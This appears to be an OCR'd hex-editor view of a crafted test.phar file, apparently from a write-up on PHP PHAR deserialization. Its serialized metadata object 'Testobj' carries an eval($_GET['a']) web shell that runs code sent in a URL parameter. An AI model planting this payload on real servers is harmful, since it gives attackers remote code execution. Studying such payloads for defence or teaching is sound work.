 Startup index treetest blobtest test.phar X
Edit As: Hex Run Script Run Template: XML.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010h: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 6E 00 00 PILER(); ?>..n..
0020h: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 38 ...............8
0030h: 00 00 00 4F 3A 37 3A 22 54 65 73 74 6F 62 6A 22 ...O:7:"Testobj"
0040h: 3A 31 3A 7B 73 3A 36 3A 22 6F 75 74 70 75 74 22 :1:{s:6:"output"
0050h: 3B 73 3A 31 37 3A 22 65 76 61 6C 28 24 5F 47 45 ;s:17:"eval($_GE
0060h: 54 5B 22 61 22 5D 29 3B 22 3B 7D 08 00 00 00 74 T["a"]);";}....t
0070h: 65 73 74 2E 74 78 74 04 00 00 00 60 04 65 63 04 est.txt....`.ec.
0080h: 00 00 00 0C 7E 7F D8 A4 01 00 00 00 00 00 00 74 ....~.Ø¤.......t
0090h: 65 73 74 FE 6F BB 8A 71 AC 2A C7 62 16 F0 40 09 estþo»Šq¬*Çb.ð@.
00A0h: 61 E2 F2 B8 06 83 79 02 00 00 00 47 42 4D 42 aâò¸.ƒy....GBMB